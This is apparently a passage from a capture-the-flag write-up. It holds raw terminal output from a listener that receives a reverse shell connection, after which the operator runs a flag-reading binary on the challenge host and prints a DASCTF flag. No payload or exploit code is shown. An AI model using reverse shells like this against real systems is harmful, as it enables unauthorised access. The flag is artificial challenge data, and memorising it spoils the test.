 Listening on 0.0.0.0 9999
Connection received on 1.14.109.79 8735
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
player@endpoint-d5718bb23b6943f9a5cfe2795ea0f21a-0:/usr/etc/app$ cd /
cd /
player@endpoint-d5718bb23b6943f9a5cfe2795ea0f21a-0:/$ ./readflag
./readflag
DASCTF{06647633214807657116002427673728}
player@endpoint-d5718bb23b6943f9a5cfe2795ea0f21a-0:/$